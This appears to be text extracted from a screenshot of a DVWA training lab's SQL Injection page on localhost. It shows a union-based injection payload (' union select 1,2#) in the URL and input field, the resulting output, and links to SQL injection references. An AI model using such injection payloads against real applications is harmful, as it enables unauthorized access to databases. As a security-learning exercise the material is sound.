 The Gift - YouTube Music
Vulnerability: SQL Injection :: Dam
localhost/DVWA-master/vulnerabilities/sqli/?id=%27+union+select+1%2C2%23&Submit=Submit#
Notice: Undefined variable: WarningHtml in C:\xampp\htdocs\DVWA-master\vulnerabilities\sqli\index.php on line 40
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: Submit
ID: ' union select 1,2#
First name: 1
Surname: 2
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/